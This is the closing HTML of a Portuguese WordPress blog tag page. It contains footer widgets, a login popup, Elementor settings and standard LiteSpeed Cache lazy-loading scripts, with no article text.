data-id="72552d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1006626 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-foxiz-heading" data-id="1006626" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_1006626" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Siga-nos</span></h4></div></div></div></div><div class="elementor-element elementor-element-55fddb6 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="55fddb6" data-element_type="widget" data-widget_type="foxiz-social-list.default"><div class="elementor-widget-container"><div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div></div></div></div></div></section></div></div></div></section></div><div class="footer-inner footer-has-bg"></div></footer></div> <script type="litespeed/javascript">(function(){let currentMode=null;let darkModeID='RubyDarkMode';if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
if('dark'===currentMode){document.body.setAttribute('data-theme','dark');let darkIcons=document.getElementsByClassName('mode-icon-dark');if(darkIcons.length){for(let i=0;i<darkIcons.length;i++){darkIcons[i].classList.add('activated')}}}else{document.body.setAttribute('data-theme','default');let defaultIcons=document.getElementsByClassName('mode-icon-default');if(defaultIcons.length){for(let i=0;i<defaultIcons.length;i++){defaultIcons[i].classList.add('activated')}}}})()</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="bookmark-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder"><div class="bookmark-featured"></div><div class="bookmark-inner">
<span class="bookmark-title h5"></span>
<span class="bookmark-desc"></span></div></div></aside><aside id="follow-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder">
<span class="bookmark-desc"></span></div></aside><aside id="bookmark-remove-info" class="bookmark-info edge-padding"><div class="bookmark-remove-holder bookmark-holder"><p>Removido da lista de leitura</p>
<a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a></div></aside> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-form"><form name="popup-form" id="popup-form" action="https://blogeral.com/wp-pdz/" method="post"><p class="login-username">
<label for="user_login">Nome de usuário ou endereço de e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Senha</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Lembrar-me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acessar" />
<input type="hidden" name="redirect_to" value="https://blogeral.com/tag/ganhar-dinheiro-extra" /></p></form></div><div class="user-form-footer is-meta">
<a href="https://blogeral.com/wp-pdz/?action=lostpassword">Perdeu sua senha?</a></div></div></div></div> <script id="foxiz-core-js-extra" type="litespeed/javascript">var foxizCoreParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script> <script id="foxiz-global-js-extra" type="litespeed/javascript">var foxizParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","twitterName":"","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.0","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/blogeral.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blogeral.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blogeral.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"44bf9f7e10"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Ganhar dinheiro extra - Blogeral","excerpt":""}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blogeral.com/wp-content/litespeed/js/74d60546704001bcd1ebe959708efdfa.js?ver=701b8"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 14:46:27 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 14:46:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->